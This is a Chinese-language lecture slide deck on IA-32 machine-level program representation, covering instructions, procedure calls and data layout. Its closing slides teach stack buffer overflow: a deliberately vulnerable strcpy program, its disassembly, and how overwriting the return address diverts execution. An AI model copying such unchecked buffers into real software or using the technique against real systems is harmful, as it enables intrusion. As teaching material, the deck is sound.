Slide 1
第六讲 程序的表示

Slide 2
一条机器指令通常由多个字段构成。以下选项中，（ ）不显式地包含在机器指令中。
A. 操作码 B. 寻址方式
C. 下条指令地址 D. 寄存器编号
对于运算类指令或传送类指令，通常需要在指令中指出操作数或操作数所在的位置。通常，指令中指出的操作数不可能出现在（ ）中。
A. 指令 B. 通用寄存器
C. 存储单元 D. 程序计数器
C
D

Slide 3
以下选项中，不属于指令集体系结构名称的是（ ）。
A. UNIX B. IA-32
C. ARM D. MIPS
以下关于IA-32指令寻址方式的叙述中，错误的是（ ）。 A. 操作数可以是指令中的立即数、也可以是通用寄存器或存储单元中的内容
B. 对于寄存器操作数，必须在指令中给出通用寄存器的3位编号
C. 存储器操作数中最复杂的寻址方式是“基址加比例变址加位移”
D. 相对寻址的目标地址为“PC内容加位移”，PC内容指当前正在执行指令的地址
A
D

Slide 4
以下关于IA-32指令格式的叙述中，错误的是（ ）。
A. 采用变长指令字格式，指令长度从一个字节到十几个字节不等
B. 采用变长操作码，操作码位数可能是5位到十几位不等
C. 指令中指出的位移量和立即数的长度可以是0、1、2或4个字节
D. 指令中给出的操作数所在的通用寄存器的宽度总是32位
以下x87 FPU浮点处理指令系统叙述中，错误的是（ ）。
A. 提供8个80位浮点寄存器ST(0)~ST(7)，采用栈结构，栈顶为ST(0)
B. float、double和long double三种类型数据都按80位格式存放在浮点寄存器中
C. float、double和long double型数据存入主存时，分别占32位、64位和96位
D. float和double型数据从主存装入浮点寄存器时有可能发生舍入，造成精度损失
D
D

Slide 5
1、 IA-32浮点操作

Slide 6
Floating-Point Instruction Set
Floating-point instruction names begin with letter F
  The second letter of the instruction specifies how a memory operand is to be interpreted: B indicates a BCD operand, and I indicates a binary integer operand. If neither is specified, the memory operand is assumed to be in real-number format. For example, FILD operates on integers, and FLD operates on real numbers.
  The last letter specifies the size of operand: S indicates a single-precision floating-point value or double word (32 bits), L indicates a double-precision floating-point value or long long integer (64 bits).
FLD (load floating-point value) instruction copies a floating-point operand to the top of the FPU stack [known as ST(0)].
FST (store floating-point value) instruction copies a floating-point operand from the top of the FPU stack into memory.
FSTP (store floating-point value and pop) instruction copies the value in ST(0) to memory and pops ST(0) off the stack.

Slide 7


IA-32浮点操作示例
例：以下是一段C语言代码：
#include <stdio.h>
main()
{
double a = 10;
printf("a = %d\n", a);
printf("pi = %f\n", 3.14);
}
在IA-32上运行时，打印结果为a=0. 为什么？
先执行fldl，再执行fstpl
fldl：局部变量区→ST(0)
fstpl：ST(0) →参数区
10的double型表示为：
0 10000000010 0100…0B
即4024 0000 0000 0000H

Slide 8

IA-32过程调用参数传递
打印结果总是全0
参数2
参数1
a的机器数对应十六进制为：40 24 00 00 00 00 00 00H

Slide 9

IA-32浮点操作示例
例：以下是一段C语言代码：
#include <stdio.h>
main()
{
double a = 10;
printf("a = %d, %X\n", a, 0xAABBCCDD);
}
在IA-32上运行时，打印结果是什么？
a = 0, 40240000

Slide 10
IA-32浮点操作示例
例：以下是一段C语言代码：
#include <stdio.h>
void test()
{
int x;
scanf("%X %X", &x);
}
void callme()
{
printf("Well done!.");
}
main()
{
test();
}
在IA-32上运行时会发生什么问题？ 用GDB看一下。
0804844b <test>:
804844b: push %ebp
804844c: mov %esp,%ebp
804844e: sub $0x18,%esp
8048451: sub $0x8,%esp
8048454: movl $0xaabbccdd,-0x10(%ebp)
804845b: lea -0x10(%ebp),%eax
804845e: mov %eax,(%esp)
8048461: lea -0xc(%ebp),%eax
8048464: push %eax
8048465: push $0x8048540
804846a: call 8048340 <_scanf>
804846f: add $0x10,%esp
8048472: leave
8048473: ret
为演示额外
增加的指令
%ebp = 0xbffff708
调用scanf前，
(gdb) x/x 0xbffff6f8
0xbffff6f8: 0xaabbccdd
调用scanf后，
(gdb) x/x 0xbffff6f8
0xbffff6f8: 0x00000456
(gdb) x/x 0xbffff6fc
0xbffff6fc: 0x00000123

Slide 11


IA-32浮点操作
为什么*p和(double)a的输出不一样？
C语言表达式求值语义不同，导致——
编译生成的底层机器指令不同：
fldl vs fildl

Slide 12

IA-32浮点操作示例
p = (double*) &a
*p
(double) a

Slide 13

IA-32浮点操作示例
0

Slide 14
2、指令

Slide 15
指令操作数长度与寻址方式
对于以下AT&T格式汇编指令，根据操作数的长度确定对应指令助记符中的长度后缀，并说明每个操作数的寻址方式。
mov 8(%ebp, %ebx, 4), %ax
后缀：w， 源：基址+比例变址+偏移，目：寄存器
mov %al, 12(%ebp)
后缀：b， 源：寄存器，目：基址+偏移
add ( , %ebx,4), %ebx
后缀：l， 源：比例变址，目：寄存器
or (%ebx), %dh
后缀：b， 源：基址，目：寄存器

Slide 16
指令操作数长度与寻址方式
对于以下AT&T格式汇编指令，根据操作数的长度确定对应指令助记符中的长度后缀，并说明每个操作数的寻址方式。
push $0xF8
后缀：l， 源：立即数，目：栈
mov $0xFFF0, %eax
后缀：l， 源：立即数，目：寄存器
test %cx, %cx
后缀：w， 源：寄存器，目：寄存器
lea 8(%ebx, %esi), %eax
后缀：l， 源：基址+变址+偏移，目：寄存器

Slide 17
假设函数operate的部分C代码如下：
1 int operate(int x, int y, int z, int k)
2 {
3 int v = ;
4 return v;
}
右侧汇编代码用来实现第3行语句的功能。
请写出每条汇编指令的注释，并根据汇编代码，填写operate函数缺失的部分。
1 movl 12(%ebp), %ecx
2 sall $8, %ecx
3 movl 8(%ebp), %eax
4 movl 20(%ebp), %edx
5 imull %edx, %eax
6 movl 16(%ebp), %edx
7 andl $65520, %edx
8 addl %ecx, %edx
9 subl %edx, %eax

Slide 18
movl 12(%ebp), %ecx R[ecx]←M[R[ebp]+12]，将y送ECX
sall $8, %ecx R[ecx]←R[ecx]<<8，将y*256送ECX
movl 8(%ebp), %eax R[eax]←M[R[ebp]+8]，将x送EAX
movl 20(%ebp), %edx R[edx]←M[R[ebp]+20]，将k送EDX
imull %edx, %eax R[eax]←R[eax]*R[edx]，将x*k送EAX
movl 16(%ebp), %edx R[edx]←M[R[ebp]+16]，将z送EDX
andl $65520, %edx R[edx]←R[edx] and 65520，将 z&0xFFF0送EDX
addl %ecx, %edx R[edx]←R[edx] + R[ecx]，将 z&0xFFF0+y*256送EDX
subl %edx, %eax R[eax]←R[eax]-R[edx]，将x*k- (z&0xFFF0+y*256)送EAX
根据以上分析可知，第3行缺失部分为：
3 int v = x*k-(z&0xFFF0+y*256) ;

Slide 19
条件转移指令
根据给出采用小端方式的IA-32机器代码的反汇编结果回答下列问题：
注意：IA-32的条件转移指令都采用相对转移方式在段内直接转移，即条件转移指令的转移目标地址为：(PC) + 偏移量
（1）已知je指令的操作码为01110100，je指令的转移目标地址是什么？call指令中的转移目标地址0x80483b1是如何反汇编出来的？
804838c: 74 08 je xxxxxxx
804838e: e8 1e 00 00 00 call 80483b1<test>
因为je指令的操作码为01110100，所以机器代码7408H中的08H是偏移量，故转移目标地址为：0x804838c+2+0x8=0x8048396。
（2）已知jb指令的操作码为01110010，jb指令的转移目标地址是什么？movl指令中的目的地址如何反汇编出来的？
8048390: 72 f6 jb xxxxxxx
8048392: c6 05 00 a8 04 08 01 movl $0x1, 0x804a800
8048399: 00 00 00
jb指令中F6H是偏移量，故其转移目标地址为：0x8048390+2+0xf6=0x8048488。

Slide 20
条件转移指令
（3）已知jle指令的操作码为01111110，mov指令的地址是什么？
xxxxxxx: 7e 16 jle 80492e0
xxxxxxx: 89 d0 mov %edx, %eax
jle指令中的7EH为操作码，16H为偏移量，其汇编形式中的0x80492e0是转移目的地址，因此，假定后面的mov指令的地址为x，则x满足以下公式：0x80492e0=x+0x16，故x=0x80492e0-0x16=0x80492ca。
（4）已知jmp指令的转移目标地址采用相对寻址方式，jmp指令操作码为11101001，其转移目标地址是什么？
8048296: e9 00 ff ff ff jmp xxxxxxx
804829b: 29 c2 sub %eax, %edx
jmp指令中的E9H为操作码，后面4个字节为偏移量，因为是小端方式，故偏移量为FFFFFF00H，即-100H=-256。后面的sub指令的地址为0x804829b，故jmp指令的转移目标地址为0x804829b+0xffffff00=0x804829b-0x100=0x804819b。

Slide 21

条件转移指令
已知函数func的C语言代码框架及其过程体对应的汇编代码如下图2所示，根据对应的汇编代码填写C代码中缺失的表达式。
1 int func(int x, int y)
2 {
3 int z = ;
4 if ( ) {
5 if ( )
6 z = ;
7 else
8 z = ;
9 } else if ( )
10 z = ;
11 return z;
12 }
x*y
z<-99
y>z
z+y
z-y
z>=16
z & y

Slide 22
循环
已知函数f1的C语言代码框架及其过程体对应的汇编代码如下图所示，根据对应的汇编代码填写C代码中缺失部分，并说明函数f1的功能。
1 int f1(unsigned x)
2 {
3 int y = 0 ;
while ( ) {
5 ;
6 ;
7 }
8 return ;
9 }
1 movl 8(%ebp), %edx
2 movl $0, %eax
3 testl %edx, %edx
4 je .L1
5 .L2:
6 xorl %edx, %eax
7 shrl $1, %edx
8 jne .L2
9 .L1:
10 andl $1, %eax
x!=0
y ^=x
x>>=1
y&0x1

Slide 23
switch
已知函数sw的C语言代码框架如下：
int sw(int x) {
int v=0;
switch (x) {
/* switch处理部分略 */
}
return v;
}
对函数sw进行编译，得到函数过程体中开始部分的汇编代码以及跳转表如右图所示。
函数sw中的switch语句处理部分标号的取值情况如何？
标号的取值在什么情况下执行default分支？
1 movl 8(%ebp), %eax
2 addl $3, %eax
3 cmpl $7, %eax
4 ja .L7
5 jmp *.L8( , %eax, 4)
6 .L7:
当x+3>7时转标号.L7处执行，
否则按照跳转表中的地址转移执行
1 .L8:
2 .long .L7
3 .long .L2
4 .long .L2
5 .long .L3
6 .long .L4
7 .long .L5
8 .long .L7
9 .long .L6
case -3:
case -2:
case -1: // .L2
case 0: // .L3
case 1: // .L4
case 2: // .L5
case 3:
case 4: // .L6
default: // .L7

Slide 24
2、过程的调用

Slide 25

过程调用的机器级表示
过程调用过程中栈和栈帧的变化 (Q为被调用过程)
①
②
⑤
③
Q(参数1，…，参数n);

Slide 26
过程调用的机器级表示
以下过程（函数）调用对应的机器级代码是什么？
如何将t1(125)、t2(80)分别传递给add中的形式参数x、y
add函数执行的结果如何返回给caller?
int add ( int x, int y ) {
return x+y;
}
int main ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
main： add：
存放参数 取出参数
调出add执行 执行
存返回结果
返回main
add
main

Slide 27

一个简单的过程调用例子
int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
add
caller
caller
帧底
-4
-8
-12
-16
caller：
pushl %ebp
movl %esp, %ebp
subl $24, %esp
movl $125, -12(%ebp)
movl $80, -8(%ebp)
movl -8(%ebp), %eax
movl %eax, 4(%esp)
movl -12(%ebp), %eax
movl %eax, (%esp)
call add
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
准备阶段
-20
ESP+4
分配局部变量
准备入口参数
返回参数总在EAX中
准备返回参数
add函数开始是什么？
pushl %ebp
movl %esp, %ebp
结束阶段
movl %ebp, %esp
popl %ebp

Slide 28

过程调用
已知函数func的C语言代码如下：
1 int func(void) {
2 int x, y;
3 scanf(“%x %x”, &x, &y);
4 return x-y;
5 }
其对应的汇编代码如右图所示。
假设：
func执行被调用前：
R[esp]=0xbc000020,R[ebp]=0xbc000030
字符串“%x %x”的起始地址为0x804c000
scanf读入的值为0x16和0x100
局部变量x和y所在存储单元的地址分别是什么？
画出执行第10行指令后funct的栈帧，指出栈帧中的内容及其地址。
1 func：
2 pushl %ebp
3 movl %esp, %ebp
4 subl $40, %esp
5 leal -8(%ebp), %eax
6 movl %eax, 8(%esp)
7 leal -4(%ebp), %eax
8 movl %eax, 4(%esp)
9 movl $.LC0, (%esp)
//将指向字符串“%x %x”的指针入栈
10 call scanf
//假定scanf执行后x=15,y=20
11 movl -4(%ebp), %eax
12 subl -8(%ebp), %eax
13 leave
14 ret
&x = R[ebp]-4 = 0xbc000018
&y = R[ebp]-8 = 0xbc000014

Slide 29



已知递归函数refunc的C语言代码框架和汇编代码如下：
思考题1
x ==0
0
x >>1
x & 0x1 + rv
填写C代码中缺失部分，并说明函数的功能。
该rfun对应的汇编代码要能正常工作还缺少一对重要指令，是什么？
pushl %ebx
….
popl %ebx

Slide 30
3、数组、结构、联合

Slide 31
假设短整型数组S的起始地址As和索引i分别存放在寄存器%edx和%ecx中，操作结果存放在寄存器%eax或%ax中。请写出下列表达式的类型、值和汇编语句。
思考题2
表达式 | 类型 | 值 | 汇编代码
S
S+i
S[i] | short | M[A_{S}+2*i] | movw (%edx, %ecx, 2), %ax
&S[10]
&S[i+2] | short * | A_{S}+2*i+4 | leal 4(%edx, %ecx, 2), %eax
&S[i]-S
S[4*i+4]
*(S+i-2)
short *
As
leal (%edx) %eax
short *
A_{S} +i*2
leal (%edx, %ecx, 2) %eax
short *
A_{S} +20
leal 20(%edx) %eax
int
i
leal ( ,%ecx, 1) %eax
short
M[A_{S} +8*i+8]
movw 8(%edx, %ecx, 8) %eax
short
M[A_{S} +2*i-4]
movw -4(%edx, %ecx, 2) %eax

Slide 32
假设函数sumij的C代码及其对应的汇编代码如下，其中，M和N是用#define声明的常数。请基于汇编代码确定M和N的值。
思考题3
1 int a[M][N], b[N][M];
2
3 int sumij(int i, int j) {
4 return a[i][j] + b[j][i];
5 }
1 movl 8(%ebp), %ecx
2 movl 12(%ebp), %edx
3 leal (,%ecx, 8), %eax
4 subl %ecx, %eax
5 addl %edx, %eax
6 leal (%edx, %edx, 4), %edx
7 addl %ecx, %edx
8 movl a(, %eax, 4), %eax
9 addl b(,%edx, 4), %eax
根据汇编指令功能可以推断最终在EAX中返回的值为：
M[a+7*4*i+4*j]+M[b+5*4*j+4*i]
因为数组a和b都是int型，每个数组元素占4B，因此，M=5, N=7。

Slide 33
结构体数据的分配和访问
结构体成员在内存的存放和访问
  分配在栈中的auto结构型变量的首地址由EBP或ESP来定位
  分配在静态区的结构型变量首地址是一个确定的静态区地址
  结构型变量 x 各成员首址可用“基址加偏移量”的寻址方式
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
若变量x分配在地址0x8049200开始的区域，那么x=&(x.id)=0x8049200（若x在EDX中）
&(x.name)= 0x8049200+8=0x8049208
&(x.post)= 0x8049200+8+12=0x8049214
&(x.address)=0x8049200+8+12+4=0x8049218
&(x.phone)=0x8049200+8+12+4+100=0x804927C
union uarea {
char c_data;
short s_data;
int i_data;
long l_data;
};
联合体各成员共享存储空间，按最大长度成员分配联合所需的空间大小

Slide 34



思考题4
请问：1、各成员的偏移量？ 2、跟据汇编代码判断划线处应为什么？

Slide 35
思考题5
表达式EXPR | TYPE类型 | 汇编指令序列
uptr->s1.x | int | movl (%eax), %eax movl %eax, (%edx)
uptr->s1.y | short
&uptr->s1.z | short *
uptr->s2.a | short*
uptr->s2.a[uptr->s2.b] | short
*uptr->s2.p | char
movw 4(%eax), %ax
movl %ax, (%edx)
leal 6(%eax), %eax
movl %eax, (%edx)
movl %eax (%edx)
假设函数getvalue 的入口参数uptr 和dst 分别被装入寄存器EAX 和EDX 中，仿照例子填写右表，
movl 4(%eax), %ecx
movw (%eax, %ecx, 2), %ax
movw %ax (%edx)
movl 8(%eax), %eax
movb (%eax), %al
movb %al, (%edx)

Slide 36


画出main函数在执行到地址0x70处的call指令时的栈帧结构
0x51处的“lea 0x0(,%edx,8),%ecx”指令的源操作数采用了什么寻址方式？指令执行后寄存器%ecx中存放什么内容?
第26行代码中的“data[index].u.t”表达式求值是通过哪几条汇编指令实现的？其结果存放在哪个寄存器中？
比例变址+位移
&(data[index])
或 data+index
%eax <= index
%eax <= 8 * %eax
%eax <= data[index]
%eax <= data[index].u.t
将被重定位为data的起始地址

Slide 37
5、缓冲区溢出

Slide 38
越界访问和缓冲区溢出
C语言中的数组元素可使用指针来访问，因而对数组的引用没有边界约束，也即程序中对数组的访问可能会有意或无意地超越数组存储区范围而无法发现。
数组存储区可看成是一个缓冲区，超越数组存储区范围的写入操作称为缓冲区溢出。
例如，对于一个有10个元素的char型数组，其定义的缓冲区有10个字节。若写一个字符串到这个缓冲区，那么只要写入的字符串多于9个字符（结束符‘\0’占一个字节），就会发生“写溢出”。
缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。
缓冲区溢出攻击是利用缓冲区溢出漏洞所进行的攻击行动。利用缓冲区溢出攻击，可导致程序运行失败、系统关机、重新启动等后果。

Slide 39

越界访问和缓冲区溢出
造成缓冲区溢出的原因是程序没有对栈中作为缓冲区的数组进行越界检查。
举例：利用缓冲区溢出转到自设的程序hacker去执行
outputs漏洞：当命令行中字符串超19个字符时，使用strcpy函数就会使缓冲buffer造成写溢出并破坏返址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
16-1+4=19

Slide 40
越界访问和缓冲区溢出
反汇编得到的outputs汇编代码
1 0x080483e4 <outputs+0>: push %ebp
2 0x080483e5 <outputs+1>: mov %esp,%ebp
3 0x080483e7 <outputs+3>: sub $0x18,%esp
4 0x080483ea <outputs+6>: mov 0x8(%ebp),%eax
5 0x080483ed <outputs+9>: mov %eax,0x4(%esp)
6 0x080483f1 <outputs+13>: lea 0xfffffff0(%ebp),%eax
7 0x080483f4 <outputs+16>: mov %eax,(%esp)
8 0x080483f7 <outputs+19>: call 0x8048330 <__gmon_start__@plt+16>
9 0x080483fc <outputs+24>: lea 0xfffffff0(%ebp),%eax
10 0x080483ff <outputs+27>: mov %eax,0x4(%esp)
11 0x08048403 <outputs+31>: movl $0x8048500,(%esp)
12 0x0804840a <outputs+38>: call 0x8048310
13 0x0804840f <outputs+43>: leave
14 0x08048410 <outputs+44>: ret
栈中分配了24B的空间
将strcpy的两个实参入栈
将printf的两个实参入栈
若strcpy复制了25个字符到buffer中，并将hacker首址置于结束符‘\0’前4个字节，则在执行strcpy后，hacker代码首址被置于main栈帧返回地址处，当执行outputs代码的ret指令时，便会转到hacker函数实施攻击。

Slide 41
思考题6
#define NORMAL_BUFFER_SIZE 32
/* 攻击目标函数 */
int getbuf()
{
char buf[NORMAL_BUFFER_SIZE];
Gets(buf);
return 1;
}
0804909b <getbuf>:
804909b: push %ebp
804909c: mov %esp,%ebp
804909e: sub $0x34,%esp
80490a1: lea -0x28(%ebp),%eax
80490a4: push %eax
